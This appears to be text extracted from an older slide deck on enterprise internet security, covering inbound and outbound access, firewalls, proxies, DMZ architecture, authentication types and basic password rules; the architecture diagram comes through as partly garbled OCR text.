## **Overview**

**Inbound Internet Access - Hosting an E-Business Site:**

- **Application Control Points**
- **Authentication and Authorization (Single-Sign On, Cookies, etc)**
- **Encryption Options**
- **Certificate Authorities and Digital Signatures**

**Outbound Internet Access -**

**Safely Taking Advantage of the Internet:**

- **Firewalls**
- **Proxy Servers**
- **Email Gateways**
- **File Transfer Mechanisms**
- **Content Filters**
- **Third Party Security Services**

**Hackers and Penetration Studies:**

- **Insider versus Outsider Attacks/Studies**
- **Detection Techniques**
- **Incident Response Procedures**## **Inbound Services**

- Publishing
- Soliciting
- Selling

### *Key Architecture component:* **Web Server**

### *Key Architecture component:* **Firewall**

#### *Key Architecture component:*

**Proxy** Internet *Inbound Proxy* external *users*  $\overline{\mathbf{e}}$ Web Server ww þ Proxy Web Server ODOOOO Web Server **Firewall** External Router DMZ IOOOOO I Internal Router Intranet ▟▓▙ internal users## **Application Control Points**

## **Access controls**

# **Types of authentication**



# What you have

# What you are

## **Passwords**

- •5-8 characters
- combination alpha & numeric
- •not identified with user
